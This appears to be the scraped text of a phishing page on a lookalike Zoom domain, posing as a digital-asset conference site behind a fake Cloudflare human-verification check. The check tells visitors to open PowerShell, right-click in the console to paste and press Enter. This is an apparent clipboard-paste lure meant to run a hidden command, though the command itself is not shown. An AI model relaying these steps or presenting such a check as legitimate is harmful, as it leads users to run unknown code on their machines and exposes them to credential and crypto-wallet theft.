 https://zoom.us07-web.us/home/
The Digital Asset Conference
HOME Charity Agenda
The Digital Ass
Conference III
27-28th of November, The Peninsula
Powered by Fasanara Digital
Verifying you are human
This may take a few seconds
CLOUDFLARE
36s
1. Right-click the Start icon of your system.
2. Click "Terminal" or "Windows PowerShell".
3. Right-click in the console window and press Enter.
https://example.com/verify
Terminal
C:\Windows\User>
Perform the steps above to finish
verification
Verify